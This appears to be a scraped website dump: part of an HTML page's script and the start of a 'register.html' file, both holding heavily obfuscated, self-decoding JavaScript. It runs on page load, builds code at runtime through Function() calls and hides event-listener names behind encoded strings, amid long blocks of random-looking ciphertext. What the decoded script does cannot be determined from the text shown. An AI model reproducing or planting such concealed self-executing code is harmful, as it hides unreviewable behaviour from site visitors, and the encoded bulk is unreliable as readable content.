{,%Vwd6tqv‏~GjeU(ZlqUa=v:+X As_*‎ip(VR@p_w0(nU‍d:niAV*@0_dtU‏~v^,io2V‎&J9EZ,_vRM})-&:c}=h(K:|jGy^UH3m A8j}w_ {|sz‍)AwhM:zAwy8w (|,RcZ=GH3UE‏~^ja^G|2VD-E_8vMhA‎vVgnMJRsZK9tg6&ilK+EE }d)^Jnf,DJ&{{hv‍ai96+MgftlDE^aRJvn‏d V}~o)0eaBn‎8^V(VK $RT3He&2‍$hwRw^8edV2‏3Acf~+%itVX_dlZsBa-‎a,(nf &0}8}+%Kl*/mohB$qTa3l}0_af$'s0chc‍{fn3'*Boq+8Tl$(,/0% aUH‏~G)@e|9'6B-+‎RtjK&zhwtM),lpyXt{hK3E8y$hg}@fK=&*Rihnjtwz‍}yfjlgn=i{p$X)MEzR*@‏&KD=~*Z|XdV'yZe+}nXp Uo‎,|2z&/XH8$KTz*ehX2‍oU+e,*z8|‏/$va~3)2UB(V‎-+')awT{8m8*VVRa&}:,KGUd‍6DhEm6:G@D8@dVE-a,T*‏~G+'ojy/_'e0%‎ZttD+cR*-hl/R_n}0(|@G{s=*HoEKt|c‍Z=oE+/@G(_n‏~o{0ZT&wq8ahs)yM{(‎jfqj0l}+Ew&gzRm9KvU^‍_h*fqjm_Gz9+*8f_y0Ml^gEGaUv‏~JEGiyVa@M,e‎AV}-/:RTE^VDiR^ltM^*Mhf}8s0f,H)MK^U‍8o/:f0)MED*V~t,iUJD9o‏RvtyJ''9c:/‎z}cB-ZRm0'GdA|R6l:}=h=a{sJvVV9H^KG6JzX^=JV‍XdaA'z{B0|~:vZmyD 9‏c(:Xe:A+hZ 6& ‎+BmKmifh(Hy‍(aTBmi:fi6ya+K,o‏~%%z9emeG@DX/$j‎HD( &3Ti(c}{_t,AtA‍T}(3c_m D/Xv3‏~=9KzeA @‎Kc}‍ B'~i'}i^n( ‏oEEB|@'(GwH6‎tifs6mHfmz‍{6z‏{m'3~|'2h=6fcVqm$‎-Hv0=$t@60*Ht&-p_vi‍,+{+=Xt_X*-_@0Hvp‏+q9v~=9='DZzZe‎q|$‍2$~^$|2DAyU‏c%w6g{)D6tMcv‎Ts{‍fH~zMf{G{U$‏cKaE{%&‎cJio*H$JtU=T*^,}{}‍*JMUt=T%‏~cMoz=G+^@vc{U ZT3X‎a=g0:3HXGp‍qsh:p@h@‏~)q3vhv)DhopeG9M@q&a}-‎XAaT&'z Em{Z:Mow0_d&%‍2Ed20odA:TazZMm%‏X'zd~|9(/69gGcj^U9J‎lo‏‍Joi~)V9l,qop2jVpUvD-fGem}Av‎*Z)fD{:p&hz:T 9&T_ywVX‍-/9Dy-phX/T:*)mfZ*$Vz‏3iV2~}JDtwX0gq‎eTe(vT(X‍vmd‏~n^0t&A‎2X: U2lU92l9‏‍ztJ~n'qZ|UBJ{&K9e‎acR'@a,Hf&R} K${0=&'wVHX‍'_X0f,@$aVKRG‏~j=3_awVDt3|d‍|‎*X*(‏V(g_~U2JmZpmVv‎a,80BmV+,2' 3X_tX232‍ '0t8B_‏~m+fvj2d@j}v-@EM-/‎nEj'‏H&‍$~j{&ntKtJ}‎whE$a|6B3%l=GRl'hfwTo‍_(|f'RG‏a%=(~^cloa3'cU)DaX|n|^Hec&:‎B'DKz he{Hy‍zTt,c{D++,yB'tmhe‏~wea}|D‎d}K=w {(mi}^:+&)mRsKEtU‍3lqq3Eth3d=i:sq(^)m+‏~l agnKM9tGaA9EDUa)tgK9-_{e‎)REzyeET^‍‏^ty_~$/z)V+cn@DD2oGUhEcnV6Zv‎^‍_6_-lj‏~0*e-V:-X‎9^+8'hBhE@msE}%+{fK dXjU%U ‍'fH+%B@UE:d{Xoj‏~^%Vc0Rd|z,BZU‎jMec&AE)XX29E080_g@j(:y|&pJ $Z@DH3:BU0'z89=y{R6zK(T8Kt&*AAhz%'(R'‍9|T@2 cDZXyHj:)Btg0e%ip=*zcdd‏~f:-VpV‎- Uo8h0g-KUs_ z^+c^c+‍zVoU0_'h‏~-Dco@TK2iv6anahD‎^)Ea*8/n f:8&c0‍n}*c&*0)^f:‏^pvo~p2@Hv6@‎^{2&wzs}2EvKzc*Uga6o-8nonB‍c*U{2g^-@zv‏~saB9@pV&f'^9p‎ tn$RlG/&}-,-^6'p8)o 3290Ei8v_B&-XZ8=T+A0Kps‍9Xehp X) AiR=2vlG^_Be'TZ,-‏0oDn~mn2MR}2vhhH8dG6+'X‎%}emq,lnJ{oH HBd8vRzwi0+/oE&‍cloT q%3HzTJ&HXcBwi+oldmav‏~$zs,A0{a9_vAXyzvz‎$JflU_Gw=&@XEHGo/|UT%*Xgz0s|:qj):6:J+ y80Kjn^{%@}=iUf)-$RG|+pdh(zG*0%Z,+y0mX$Mv@tVXj@|XAi)em'zj9ADmi$cmnJ2|aU^jm‍A$JXz@=|Gy0i*:%m‏+o)D~j p&hlanvsZ)a_9&qV^T,‎eJ}Jwj&o/nB8K‍/h&Ko,j‏/e^B~0yJ8ET2^lT9RDj‎:DK:8E/: ‍8q}lDmEm:~nql:t)0+‏j2&Dtef‎&}(w=K@8V/GE‍U:60=V0GU&/@(:|Afe‏Vw@)~m'faE ‎-v(+@ B_{nK+&m,maH+h+T}}nmV‍a{,V@A‏~^B:ig'V-^ehBcTEX$9‎a09‍d|wZ:Z|adtVj‏~,tl'-VHlK(glR‎RRge‍e'‏~:VnT$vTtp_Vvj‎vX0/},R(:0|Hs/h*33‍:jv&/*Hv3~|0RXGwp,‏$Zcg9D2hya@clp‎KgjsU‍H+EA+cmm$gjD$@'UH‏A02=~oa9l:9tae{(stDMa^M‎6(y{-tX_@DnKHeHh,e8|tsj‍eKfMDtjy^6|,fH(@n{g2‏~)z'}@'+^‎vV8{d%_AJJK|s+h=R-T=}dmDf_=h+sMH,‍8HjMsAf}=mJ{%+HD|,6dT‏jsVc~+H‎catV:iAgM8=_aRzK3H6DhqH%:-v}(0tq2 h:e_:}VU8(v‍ V36zAt=ae:H20UiMeD%‏q:9H~ARJz ^_9'2dh3&8‎o(T V&R%Zs%Vo(‍ ‏(_Z$~$33J3ih92(sT(X zVwl@e2‎Eqs-Ke0&‍B-@0X&nqB_RA{1sMh) 1~^fl9A'UL]?X2lf1_MHAn)^.L?‏7L]/719-8h%viR&R_+wo}gzs:X~ATHL'UX1]?129zsHRg9vX-&%ho+:L?Hm7L].g9&]~~0h&6dV%D.a7S9tV%O~SD9t0~mgda619&h)nR& _sA{lMh^X1~Af29L'UM^]?1LlfA_?H.n)]7*‎7L|v6Q~%DS~0v9tdVL1a1) nRAf_sM{l1h^X2~A'_9L]UM^l?1L?fAnLH.)]‍7N17Q9~0V~tda%DS~1VLV*|vLL1~6129A'UkL]KX~y_&(h1Mci-93M@& $eficH69,yU1~A{89L'UXU]?12 9-8c3fy@6L?He7L].~*1L|v6xxL1v7.[.H7Q~7QS~**JMy_Mhh1~ci=yNu~_KHB^p=*9veZDTe+LQ]w2+3]~Os=7SM/]~ciMy_2+h1~S3=L+-KErS&E&/sz7O~K)2S0Bci~y_2Mh1M+3=~+_MLQ~~ciMy+2+h1~N3=LTu~|S8ciTvyEMRV[v92e7]Q[0X``|h+4so`}RKs7h}`*Qs/`*Jh]~~y1~N)czUu'az'3**L7OuJh1~~@a~Nem_h(N=aLtu~J1~dj%RD7Vq6(Q[RL]6&&h)78-hsSO]]Ee~XyhS~*j1~N*J0'u~nJAUV}-R}aaALvDVE]TAk6&&wTwhw1I}R&_J)XhSsL`aI]7Qk~Xys/~NjEedu~U1ceMyVzXHn}~Lv&Xyj7OL1Ee1A~NuV$e&~y/9/i}Q$9Lq[[.]7~*vV7N*JhQu~^1~v$$ eGGRVdZX=,A~N%sLnu~B]j'a0qV&E28M'twV.]~|y,7naV]SO'{w}s/h]R&Uq~)TKu~j= 77eZ)hO~*E1~N*J2eu~)|'eG6MvApp2L_eDj]~N8v0,u~R2h6emDMsoE71Z,3s~NudDaU~cK BqvLG V%]]~aUz3@-O~B7S3@-%B1~Uz0:Nu~BD RmzJ9vHR2hGK7L]72Q[sQ[}R/]{~&UKw)T=h]=V quO9oi~]]~77G2iHcv89.2$hi~ySBq%iOs/7Hc2]~7OG280]]~9K9.i^K9~i^hUh&08}7}wi^SO&0K9~}whUh**8}SuJh1~~*D~NBD(Eei:+LcHc2]~.pG28 8E&9h&}Xs~$1~NMl6eunf98|i^L.]0K9~O}&7Skph-} 8E&Kh&}Xs~y1~Np*((uZe3 E7QyLQ](Ts[]~i &S~^0KUi^09h&}K91~wh8|Nu~}2D0|h'^=c 7(+L/7O~]791i^09~NuKzt{~^{=2Vi),c9yfzLcd[7]7Qy]7Q[v$h]~S]iBq9~i^%.~00KM7D&J]SO8~i^s/O~0K9Byv$7q%]hi&Jr~0^8M#D0K9~i~*1~N)=c=u9cg'=eLB2_K4~iA91~^0@BNu~m&et3coL( &J.~0/8M7D]~iQs1~^0KMNu~99D^yzLS:'M1Sp8z~NuE&qa~jBshBVvL7O=|K9~i^A1~N08Acu~nee+tLD:e)]7Q'%h-[[}v}Kk&$hi~y[7Bq%2]~iQG28Hcu~91~mGw2N9eZV3i%^i-VD2Vy7]~L.G2iHcu8912~X8~NVDjat09,VDdf'Dg.v,G ]7Q[L~**[7NuJh1j~J'~$RofZ qVpeQ_'wf[[7L7r]Qs/D~Nu]2^'~:'kE9R*sKk^Jh7~*h-7O}^}KQ&V$9[~~)y'h~T= S@A%quMQ{-3l~A9@S~yZ3Mh_Mc+1~Nihaiu~c'00t~L1~-*(RNuo+2eD],LQa]~^s/'hV$95rSy5]~7l1A9Zc~Nu3Uia~Gqs_}+~tL]M^V$V.1~9y'%Nu~hw-'j3d_m{ahAc/he=Lqi^V7rS7$9y~7O}'hKQ&h-|[~^}S~)ywu~T= i^z)q{yQlVpm~$jyzsH__McS~~NiMhUu~j1_)U-:8h9=2asUzq^L1,h:j~NuwvJM~EwLDV]~Qs/S^yw]7|r^y55]$w|r~j_pS~77mzs}O}&HKQ[h-]~s/]Kmg9]whs&RJ&d&.S9ea~Os'7*J/]~~h1~**tENuzif+*)t@saMR{H*NuGL]a~Xt~/DUm_O}g_7k&h-7/w }Ks/R&Q_]ol[h1~g&9cNu~cRJE%AcdaKML&lah]~*p71~*JccNu~39hlyg&}d']~sE8pNu~L+c^0E6G+B/79Dfa7O}h'Kk&h-Q/w }[s/R&Jh]~*j1~N*a0:u~y2@RZ~L1~|UniNuV|o2G~qV(DNu~L]{|$A2A_wT2t}7MDh-7O} }Kk&R&Q/w~y[s/h_Mc]1~NiM^Zu~3,R2DR}vt+an_Mcfu9L1}~$t~N'VJ/yZDp9@L]~z%_MNu~*ca'$tZU$mt9oKt}v-7d&h-7Ow }KkmR&Q/g9&[~sdRKw2&S]h+3=~+$h.~y~iBqvpKh%.V%H.~.&ei*~zz BhZVK@p7SmKhHO~$hS~y~iBqvNu~%1GDXHaBH)iA6*vetlL33eV]7Q0%&e~*1i B&KwhSk_8sd~NE&vu~o.l0_&6$qv}etE.t.7]..OL1..k[.V.LQ%&e~*~Ni BMu~|19^V9Rh2=2l+L]~G3=1+2oa~Nua2Vl~-otvd77 ELHQ~p]S~pKh~NKhHcu~p102aTw/Vw2TQ(cLD/8}]7VK]~z8@mhz/k~Zkei*V%/ B7&]~pOs~NKhH'u~z1v'69-'d298VL]~nK@mzzSShZ7&`v7Sh-}O} RKk/K&Q[whHS~pH1~pK2~NuhDh+~iXs:dhVL]~TK@mzz7hZ.}Q[1.KNhL.u~A1~|,aZ=ateTG2j @t|/L]]Semy~O~)7S~pKh~pKhHNu~H1ig3c'chB}-vEa-:/eL]~my)|7Q[.]~7QsSpKh/7Hr-}O}&RKk/h&Q[w }K}&hQkh}-[Q/-&J&8}]V9ea~Q~J'S'&9e&vVQa9ea~JO~'xx~**J7Nu~h19 *2'z9g',s+yAe1~|RveNu~LyAR@e22R32L {,9]7Qger~[s/Kmg9]whs&RNud&]f~:s~M^'z3c8Je:. M&@olg*o~N&_h$u~)1{e't)cAlUtlqZLag&_]ou~h1~D3*9ND=iX{hDdaV*GDLo*Jh]~Nu771n~*,~|&_U2-^Dv2Lc2aT77Oa@}K}&h&k/w-Q[s Rmg/]rh9&R~sd&Kw~z]~Nn$oEu$9tp^w$qZ(c.~y0iMh_M~y1~N'9@Xu_06d/O}VL7k&h-7/w }Ks/R&Q9]r~[&RKmg&]whs,~Nud033~AD'3Ve.nc3|olgDc~N&_h u~U12ecleev29:]z{s/~**BLNuJh1q~*A~m|AeX71aE{K~NuL%Gs~AG/BMD}&L7{&h-7Ow }Kk/R&Q/]r~[sRKmg9]whs&~Nud&*c~={2oT+86U.J&_holg$1~N&B9Zu~HiyVncdaaTt@LG@Mc]~yNiMh_u~p1~)pJZ)Kql-vvaZm'71(|pE~NuLltd~)D'wet_{scA*vL-2&h77Ow-}K} R&k/}]Q[/a~J&8'SV9e9eQ~J~a'&J&9cQx7ea'hO~*x1~N*Jt,u~j8jwgw9ntG'NuBL1Z~Bm~ ,wd97Q)sL}[}&]Kkhh-[7}-&&]77Q R&O[~0Os/SBz)]S-K2SK&E&/BE7Osz)2~0 QSK-|[[~ 9MSAA q~)T9u~A=MQ~A|Z'= fAZqSl|9M~A~U1~N'MGsu}2s-2eM8*2])Dvc~AA)L~N|9M@u~m12tM2RUL9tsm`a7e 36Q~McS~yNiMh_u~p1~e(}2h^:Vc9ta%zh= DL]qflZ~1~N'ZV0u~=-AZnADyL9t7.]V./v97e]r~QsiMy_M~h1~cGZqNua=veUXjlq( L]U+67~m q7O~3/S~jH1~**JANu~hcft+didVXsNlZL%u~G1~e|9UHB-+)@tjK'6NutL1=~zR~Xd&KDZe*Z|XpV'yLYV}nVV,vVmQs/V 36]~HqrS~B/7Ojz)2~0 QSK-:[Q[ 6Ac~=~yyR'h_McS1~NiMVvu~3)aUB)2L]('lZ~= N'Zqfu~j1~o'y/%Le0t']e.D_9797.GQ~yvJ9p2y_MDS~~ciMyNu~h1)Zo&wLTahq]~=s('Z fl~q1~ZyaUNu,JEGi}Va@MTeLAV7.]9.Av97aA|9Q~A|MS~u9M1A~JD~N:R9tycv'9J'/Lc}AA]V.N|9M~u~y1~eZD : c(AXL`a+h@27Q~(j=S+k~yK&Mh_Mci1~NiK,ou~%%z9e]eG@D~NujL3K~=A zeKv@.~c9n(Nu~EEB|^'(Gwo67ti@3Q~^H9eSVq~yK&(h_Mck1~NiMf'u~|$3h='2cV6m6LqHv=]~N0Hq9u~q9v'DN=ZeZu~^.~gDAyUtc%w6T{)D6~*cv7Kef$Q&(k3Sci~y_uMh1M~z{~NGcU$E1KaL{;V`]L2w`=.~N/G+{u~cTUz@a3X0v=gX ZAAG7QA|9M~A|9S~u~M1~v)v)NhopDG9Meq&+@-Lh@2j]~u~=.~/|9gN69^zdj7U(G)1~NcVopu~Vp2v,-UGeqfAvjDVqL]~N39e^u~*.~tw$iVq3}J271~Dg2zNu~KtJZn'qJ|UB9{&aeeL]cf$3~*~j.~NawVGu3|d3_7QXDtJ~)Z|yS1Ae}]LQ/S~mg8V.~9&@S@B3J~y229pDyG9&Q~mVV,gQ~mvVx.g9&@~@BxxS~32cy=:6BR'.A32@~@vVYSVZV7O,AeJ~)B3y1~m2@L@g9&S~8EQ[~St9g^~AAd%~N|9MJu~j1}$t{tB3KwhtL]?E[?HuO|v7Q~/6S1*8}]LQ&S~mg3V.~92@S@Bg9VQ~E&~mt9g^8Nud%1U~^c~|a3'ce)DaXQn|^H~mg:L.~9&xx@B3xx.~2@@Y@B3VSV,27O~vV|'nwty_iS^_Mc]~~NiMheu~|1a}}mh]~KwDg^8ELd%1t9&L~mg~.v99)ZA7`~@eJyxB321V,v@LV,VV7*vVVY|v6Q~~n1~NtKMAuGaUagDga99YK9LEx]]t^]~nv|'_w97#i$/~Nu+cn@~D2oGVhEcnD7Zv4Ux~n'_wt^~i1~|^-lNu90je-v*-XV977L]]~Q[sS0Bz/SS-)2sKKE&0&E7/Bz)O~_M2S~~ciMyNu~h1Vc0Ro|z,B%UL]Md61~*|c~Nuvdd-~i:LVpUQ]f[& 77/]R&k2~0BsSSSz)7OK- U~$R 29SV$hs/-Kh8K]_tVV~yaU.~p}voXd&h-7Owh}Kk~T1~y@T'Nuv6DcohDK2iEaanahTL]yp1~Nw^pvu~22oHv]@L]6~pd7WX`aUvV~yhoxv7tVht7x~0VV[yBz)Q~Q/2Sg8}]9&S~mg9VQ~V&~m$U2$RWv9]vVVVVVWvV.D~mVV77g9&QO~0xxxSBz)Hmh}21~NsKV9u~@tp9fpn$&'^RVL]~t$U2$D9.9]D79DD/7Q[']IV[sk~Iks7)T=KO~) q1IT= QVILq[& ]7&hR&O~-}K})T=Q[Ac quSsX(~]]~-gX0|X%2.~y)Z* aDn@.~i'{.~q)(j|hR6.~JS,+}sO~B7,+JsRu}BS6~mn~NR}2DnhH82M6+'vh~yedG aD2Q1~JZ*+}sR6|BLS,/em]~|}y).jv{D~2/e.~.~cR9t):GG.~m9RSg9&eO~j7cR92/Q~GSt):GS~N9Ravu~$zs,A0{a9_vAXyzv~Q/8fmg9}]~m&SV|g9&Q}v{~g9DQ~~&xxmj2/7OGxecR9S~)9Rt1:Gj ~NulanD~Z)a&h&qVvsTL]y91~Nwh2^u~0RljEyDK:T9whTL]~T1~yn)0Nuj2+Dt~&L]t):G7W~N9Rt@u~|1)aEAw-vVm'7(_ fQ[}L7Kk&h-y~|/})x~emcRj2/~9GQeiqn[Qya@{S1D2Z~~Js* }BR6,~L]~+^'VNuehA:iEB$-gX09^T'ec9.'7Q~v)(j|hD2S~yJZ* asR61~L],+}t~NuBVjl~:tH'-(tlK.,7Q~vtZ*yaD' 1~2)(j|ho:LS]fv '~7SiH&hOE&M&k~ ciMy_qnh1~&@{Li &hQE_M&k~~ciMy|h'h1Q})(j]&h-L~|X}KSS%)X S~o0'iH:v0Bf7#z)2~Q[Q4ci~y_qMh1Mn@{~i*JLS~~h1~*:vTNu_V'nT1v0t$~NupLcg~Gwh9a$pypLZ2Jh]~*M7Q~*ciMy_h'h1~])(j|~o:LSHfv 'a7SiD2Z~y|h* 1]')(~~o:jLHfv '-7Q}i}K]&h]]K&(77Sk1~NO[sVu~+Hcca6L]~tg{xiqn|]@h')x~](jxAx~Ne:9u~dRHz xJ9'^7728~N779u~$1$J33hw2isTL( z(]~|V207X%)[Q[7X.O[]O]77Q[7Q\\\";for(BFnzjdQQ of NF6r6NO0){if(BFnzjdQQ[ã('щ')]||TT9g5JXE){AK2mj9s=B4Q2EcIx-(MMrAd()+BFnzjdQQ)[ã('щ')]%NF6r6NO0[I7O23JSJ];K222Uu=(X83qF2N0H,Rd5ijbk,K9jGL58hG)=>{D1462607n=D1462607n[ã('ѩ')](\\\"\\\\x14\\\",'>')[ã('ѩ')](\\\"\\\\x13\\\",'<')[ã('ѩ')](\\\"\\\\x12\\\",'\\\"')[ã('ѩ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");D1462607n=D1462607n[ã('Җ')](new QkUw2l0[ã('н')](ã('Ѹ'),ã('Ӫ')),ã('Ъ'));D1462607n=((Ez8LFer3ZS,Mga6i,Aok0tuT5uK,L4w1tb2U57,GN9cZ,Ralvc,C45qz,VV5HyVQ0,O0nHUr,Rd5ijbk,SVr1Ot7,P4pUg,A5L4Xr2,TD2YQ2ha,WP4EFE6s2)=>{C45qz=(Mga6i[ã('ե')](-Ralvc)+Mga6i[ã('ե')](0,-Ralvc))[ã('ե')]('');O0nHUr=Aok0tuT5uK[ã('Ս')][ã('ϰ')](Aok0tuT5uK);for(P4pUg=L4w1tb2U57;P4pUg<=GN9cZ;P4pUg++){A5L4Xr2=VV5HyVQ0(P4pUg);if(O0nHUr(A5L4Xr2)==-1){SVr1Ot7[A5L4Xr2]=C45qz[Rd5ijbk++];}}TD2YQ2ha=Ez8LFer3ZS[ã('щ')];for(P4pUg=0;P4pUg<TD2YQ2ha;P4pUg++){A5L4Xr2=Ez8LFer3ZS[P4pUg];WP4EFE6s2+=SVr1Ot7[A5L4Xr2]||A5L4Xr2;}return WP4EFE6s2;})(D1462607n,\\\",fB[9C:&m)o6Z^L/WQX~5d|Jg'Un]y${`;s=hI0*F%z}(Dc-8@7v4qjtEV bSAONk!i2.1a+MYpHr_l#?RKe3wTGPxu\\\",'\\\\\\\\\\\"<>',0x20,0x7e,AK2mj9s,null,QkUw2l0[ã('Ҳ')][ã('ӓ')][ã('ϰ')](QkUw2l0),null,0,{},0,\\\"\\\",0,\\\"\\\");D1462607n=D1462607n[ã('Җ')](new QkUw2l0[ã('н')](ã('Ӊ'),ã('Ӫ')),ã('Ϫ'));(()=>{})[ã('ԭ')](\\\"_ThLlk\\\",D1462607n)(_ThLlk);};K222Uu(\\\"\\\",D1802P33P,QkUw2l0[ã('Ҳ')]);}}}))();})(()=>\\\"H1wGclqHeC8KV5Vgc10ETpZsSjDWkCDD6y0w6Z40C6\\\",\\\"\\\\165\\\\143\\\",self,0x0,0x1,0x1e,\\\"\\\\162\\\\145\\\\144\\\");​_ThLlk._Q7iFwuj()\"[_V9f47s6Jpfo()](\"​\")[_V9f47s6Jpfo(1)](_WXC9Wsc=>{return((()=>{})[_V9f47s6Jpfo(2)](\"_ThLlk\",_WXC9Wsc)(_M7uB7VfO))!==false;}))({});")();</script>
</file>

<file: register.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'p7f6sr7+#mize3*w}8.o9w@}[}e9-a3%z66~1j1&x4[@c^54_&{#8p@5us~qjf.h~ysktkh,zeas#x#ex^8_^4[v^nhewuny~9t}4h,nla**^#ygf+o{~{3j1mmev#ch!3i.^+9p.172r7r-9aes{c~h.3i7yl6[jp+-*14jcm55-t%ayv[!a&nx_m!esz8q.netilkqyo6fl-k_n!9*k_-liuj}v%fjas[#x]1~z4pe]og*2#!13_#p5,p[n_j-7}vm!&j882xv%5x,q&o^m%@qf2@{x}@-mjz^&7o_2t%%e6wue+q_u7hc1guslpne6q-c[.6t}ie.cv2%&3ez8y{kf7yra*qrv!~*rl3*+]4+9,+c*txho1oviyk#1l@]ei@585u9-5wzas~%r]&l,{2q!w{]g.2]3ntga@ptmc[{hq3gsmn^~eriwohe]2zk5,l,g@.y9ww2ugfvi4rt]xrc8!o]4p[8}f}k+zwe%gg67,^6&,u4k9u{&+e!_f';_V9f47s6Jpfo=(_V9f47s6Jelect)=>!_V9f47s6Jelect?\"zsRpa08lEdziJtwT\"[_Q3IF96()](/[RT0w8JEazd]/g,\"\"):(_V9f47s6Jelect==1?\"k7neP7vaeA9rm0yEWn\"[_Q3IF96()](/[7nA9WkaPm0E]/g,\"\"):\"mqzcWjoMn5AsAtmkJrP3SuTkxcQpYtl3ozyr4\"[_Q3IF96()](/[QSYJxWM5zljq4AyT3Pkmp]/g,\"\"));_Q3IF96=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_M7uB7VfO=>\"return(function(_S2N9,_Mcy7Eyt,_Hf4SMTarset){_Mcy7Eyt=self;_Hf4SMTarset=_Mcy7Eyt[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_Hf4SMTarset[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_Mcy7Eyt[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_Hf4SMTarset);return _S2N9;}return !_S2N9;})(false);​_ThLlk._Y3r1=\\\"NVHFYXVFSKQNYBEROHLTLCMDGQDGAOJAZJGPHGPTGMUYASSAXPNTXBSJSXSCDCB\\\"​(function(_Mcy7Eyt,_Q3IF96,_Hf1779,_A803x){_Mcy7Eyt=this;_Q3IF96=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_B002V2c1R7Hq0ARuVbp‎SpWr8ewvWe7Rbnz27thDSYPeWP8fUaMxuOByl7OLtEZ3‍WE2YRwyMP3S8LOhbzUBx7Z‏_Z8OLoAlZarUDQ661HXy0‎Cfa1NmdMd0ZOE6vFSWegj4ngqt8kPL9iYys3jtKewnTeQxrRg‍OWjKNQkFxgSRyM0YTw9fZ4C81q3mP6‏_QUY1I88Y6l1rt0809y‎VeErMr9woAtKr2‍AwKtEM92V‏_U9hLBY5JTE3Ymz92k‎urPPGeUJmKoQv6ehOBEJQ2vpGxe3gnAbt6QLGidJBsZdtluejJ7nAeJrc‍7d3Q2lpOhZg6KuGjxcbABPUJ‏_I64L44i69Nb2ggirxH‎Ha8eDdIrEDcrimqoNXr91‍9i1qdDXIacmHE8N\\\"[\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‏\\\")[\\\"SfJodQjrJQ9ENp7a57Gc5hvJI\\\"[_Q3IF96](/[5SpjvJQIGd7N9]/g,\\\"\\\")]((_Sj6etem,_B0K562v8)=>{_B0K562v8=_Sj6etem[\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‎\\\");_GH1m=_B0K562v8[1][\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‍\\\");_$[_B0K562v8[0]]=_GH1m[0][_Q3IF96](new _Mcy7Eyt[\\\"cdTRjeLNgCEaLCxmpj0S\\\"[_Q3IF96](/[d0jNmcTCaSL]/g,\\\"\\\")](\\\"[\\\"+_GH1m[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Hf1779=(_A803x)=>{_A803x[_$._B002V2c1R7Hq0ARuVbp]();_ThLlk['0']();};_Mcy7Eyt[_$._Z8OLoAlZarUDQ661HXy0](_$._QUY1I88Y6l1rt0809y,_Hf1779);_ThLlk['0']=()=>{_Mcy7Eyt[_$._U9hLBY5JTE3Ymz92k](_$._I64L44i69Nb2ggirxH,_Hf1779);};})();​_ThLlk._QQH6y=\\\"81,a8Df04096a14490f44471ad47a7Y22548D154a8FY5586A9166DC41Y8X1665cbOF25bf1Y6bD32